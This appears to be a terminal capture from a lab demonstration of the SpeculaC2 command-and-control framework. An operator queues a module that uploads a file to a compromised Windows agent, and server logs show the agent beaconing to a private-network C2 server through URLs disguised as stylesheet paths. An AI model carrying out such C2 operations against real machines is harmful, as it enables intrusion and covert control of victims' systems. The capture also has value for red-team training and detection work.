 (venv)kali@bytebandit: ~/
Use set to change any presented options above.  If you do not see options, you can't configure this module
SpeculaC2:DESKTOP-1HCD7MS:operation/file/put_file>set file /tmp/file2upload.txt
SpeculaC2:DESKTOP-1HCD7MS:operation/file/put_file>set destination c:\temp\file2upload.txt
SpeculaC2:DESKTOP-1HCD7MS:operation/file/put_file>run
Module operation/file/put_file added to execution queue
SpeculaC2:DESKTOP-1HCD7MS>qlist
Queue Item #1
Module Name:    upload_file
Time Added:     07/22/2024-07:29:20
Time Passed:    0:00:01
status: Upload File part 1 / 1
file:   /tmp/file2upload.txt
chunksize:      14
destination:    c:\temp\file2upload.txt
Queue Item #2
Module Name:    operation/file/put_file
Time Added:     07/22/2024-07:29:20
Time Passed:    0:00:01
file:   /tmp/file2upload.txt
chunksize:      50048
destination:    c:\temp\file2upload.txt
Agent Last check-in: 07/22/2024-07:29:16
SpeculaC2:DESKTOP-1HCD7MS>07/22/2024-07:29:36 - Finished uploading file to DESKTOP-1HCD7MS at c:\temp\file2upload.txt - Sizes match: server:7 - agent:7
SpeculaC2:DESKTOP-1HCD7MS>usemodule
07/22/2024-07:29:26 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): Data returned from agent
07/22/2024-07:29:26 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): Removed executed task from queue
07/22/2024-07:29:36 - *** [INBOUND GET] (192.168.86.240) - [URL]: http://192.168.86.245/css/FMbyEwozfajZtQ/89rRhQgy
07/22/2024-07:29:36 - *** [AGENTCOM] (192.168.86.240): Valid Useragent
07/22/2024-07:29:36 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): Requesting Encrypted Code
07/22/2024-07:29:36 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): Found queued task to execute - operation/file/put_file
07/22/2024-07:29:36 - *** [INBOUND POST] (192.168.86.240) - [URL]: http://192.168.86.245/css/FMbyEwozfajZtQ
07/22/2024-07:29:36 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): Data returned from agent
07/22/2024-07:29:36 - *** [AGENTCOM] (192.168.86.240): RETURN DATA - 60